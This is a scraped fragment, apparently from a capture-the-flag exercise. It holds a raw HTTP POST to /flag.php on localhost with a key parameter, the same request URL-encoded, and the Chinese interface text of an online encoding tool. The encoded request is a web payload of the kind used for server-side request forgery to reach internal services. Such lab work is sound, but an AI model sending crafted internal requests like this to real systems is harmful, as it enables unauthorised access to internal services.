 POST /flag.php HTTP/1.1
Host: 127.0.0.1:80
Content-Length: 36
Content-Type: application/x-www-form-urlencoded
key=e44000403effca8e2d978adb5027d0e9
要对二进制文件（如图像、文档等）进行编码，请使用此页面下方的文件上传表单。
UTF-8 目标字符集。
LF (Unix) 目标换行符。
对每一行分别编码（用于有多个条目时）。
将行拆分为 76 个字符宽的组块（对 MIME 有用）。
实时模式关闭 输入或粘贴时实时编码（仅支持 UTF-8 字符集）。
编码 将数据编码到下方区域。
POST%20%2Fflag.php%20HTTP%2F1.1%0AHost%3A%20127.0.0.1%3A80%0AContent-Lengt
h%3A%2036%0AContent-Type%3A%20application%2Fx-www-form-urlencoded%0A%0Akey%
3De44000403effca8e2d978adb5027d0e9